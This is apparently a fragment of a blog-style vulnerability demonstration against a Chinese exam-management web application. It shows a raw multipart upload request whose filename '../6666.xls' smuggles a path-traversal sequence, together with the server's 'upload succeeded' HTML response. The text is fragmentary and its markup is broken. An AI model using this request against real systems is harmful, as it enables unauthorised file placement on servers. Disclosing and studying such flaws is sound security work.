 boundary=---------------------------5105292532639
Content-Length: 252
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../6666.xls"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传: <span style="color:red;">6666.xls </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a> />
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap .asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.xls" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
https://blog.csdn.net/weixin_44578334